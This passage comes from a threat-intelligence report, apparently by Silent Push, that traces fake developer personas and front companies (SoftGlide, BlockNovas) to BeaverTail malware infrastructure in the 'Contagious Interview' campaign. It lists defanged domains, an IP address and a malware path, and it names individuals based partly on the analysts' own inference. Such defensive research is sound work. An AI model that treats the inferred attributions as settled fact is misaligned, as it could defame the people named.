
The “Bigrocks918” persona also committed code on GitHub to the “Softglide-landing” code for SoftGlide LLC.
The same “bigrocks918” GitHub user also has 7 files that reference “Angeloper” within their GitHub repos:

hxxps://github[.]com/search?q=user%3Abigrocks918 angeloper&type=code
Digging deeper into the previously seen “angeloper[.]com” domain revealed that Angeloper[.]com also has a subdomain configured at mehmetdemir.angeloper[.]com, which led to Mehmet Demir’s portfolio.

Continuing our research into this persona, Silent Push Threat Analysts discovered another profile on dev[.]to for “Mehmet Demir” with the bigrocks918[.]com domain along with the description, “I have 7 years of experience in developing, testing, and deploying web applications and microservices using Golang/Gin/Echo/Fiber, Python/Django, PHP/Laravel.”
We also found Mehmet Demir and bigrocks918 within a thread on HuggingFace, a machine learning model-sharing company (screenshot below from January 30, 2024). It’s unclear if this was an attack lure or a legitimate question:
What is noticeable in the profile picture on Huggingface is that a similar-looking face is being used for all the Mehmet Demir profiles. It’s possible that a real photo was initially used to train the AI, allowing it to be inserted into various backgrounds and perspectives while maintaining nearly the same appearance of the face.
The Huggingface profile also includes a photo of Mehmet at a festival or public location, which is likely created with AI, like the other profile photos.
The Mehmet Demir persona also has an account on guru[.]com where they state they were paid $220 from three jobs, and two employers since July 2022.

Demir posted feedback received from three employers on Guru[.]com: people named “John S. Mansfield” and “Robert Sheinbein” on unknown dates and a user “Anthony 1109” on October 12, 2023, who wrote, “good fast work thx.”
Angeloper[.]com Ties to BeaverTail Malware and Bigrocks918 Persona
On the angeloper[.]com website, the “Talk with us” button links to a Calendly[.]com account for “bigrocks918geek” – further confirming ties between the brand and this persona:

We discovered the domain angeloperonline[.]online was hosted on Stark Industries’ IP address, 95.164.33[.]66, which also has a URL found with the directory /pdown within VirusTotal data. This was a unique identifier for the BeaverTail malware. Additionally, port 5000 was found to have been reconfigured.
Silent Push Threat Analysts believe that victims are lured through angeloper[.]com, and the malware is distributed on angerloperonline[.]online.

SoftGlide LLC Ties to Other Contagious Interview Infrastructure and Users
Our analyst team previously connected SoftGlide[.]co to BlockNovas through the Status Dashboard and various GitHub accounts.
The domain markets itself as providing innovation for E-commerce, Blockchain, and Fintech.

We found one person who had been committing code to the BlockNovas GitHub and also followed the SoftGlide GitHub accounts with the handle “hades255” on GitHub.
This individual joined the BlockNovas LLC organization on GitHub in February 2025 and started making contributions.


Our team recently confirmed that Hades255 was “Gabriel Lima,” the CTO of BlockNovas, based on his February 13, 2025, LinkedIn post announcing a project he worked on and linking to a “Hades255/varinder-instanavigation-laravel” repository on GitHub.
The “hades255” GitHub account made its first contributions in 2015. During the first 2 years of the account, it was merely committing on specific days to spell out “HADES” in commits. It’s possible that it was a purchased account, as this is something occasionally done to incentivize sales.
Our team also found that the GitHub profile Hades255 not only follows Blocknovas LLC, but also follows SoftGlide LLC.
